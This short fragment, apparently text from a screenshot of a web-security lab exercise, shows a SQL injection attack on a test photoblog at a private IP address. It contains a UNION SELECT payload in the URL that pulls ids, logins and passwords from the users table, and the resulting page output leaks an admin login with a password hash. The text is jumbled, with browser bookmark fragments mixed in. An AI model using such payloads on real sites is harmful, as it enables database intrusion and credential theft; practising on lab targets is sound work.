 192.168.142.3/cat.php?id=1 UNION SELECT 1,concat(id,':',login,':',password),3,4 FROM users
常用网址 JD 京东商城 du 计算机组成原理 第五...
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright